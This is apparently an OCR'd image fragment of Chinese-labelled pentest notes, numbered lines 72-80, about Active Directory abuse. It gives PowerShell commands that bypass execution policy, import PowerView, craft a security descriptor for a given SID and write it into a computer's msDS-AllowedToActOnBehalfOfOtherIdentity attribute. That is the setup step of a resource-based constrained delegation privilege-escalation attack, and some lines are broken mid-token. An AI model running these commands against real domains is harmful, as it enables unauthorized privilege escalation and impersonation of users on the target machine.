 72 设置修改属性
73 powershell
74 Set-ExecutionPolicy Bypass -Scope Process
75 import-module .\powerview.ps1
76 $SD = New-Object Security.AccessControl.RawSecurityDescriptor -
ArgumentList "O:BAD:
(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1695257952-3088263962-20
55235443-1107)"
77 $SDBytes = New-Object byte[] ($SD.BinaryLength)
78 $SD.GetBinaryForm($SDBytes, 0)
79 Get-DomainComputer DATA| Set-DomainObject -Set @{'msds-
allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
80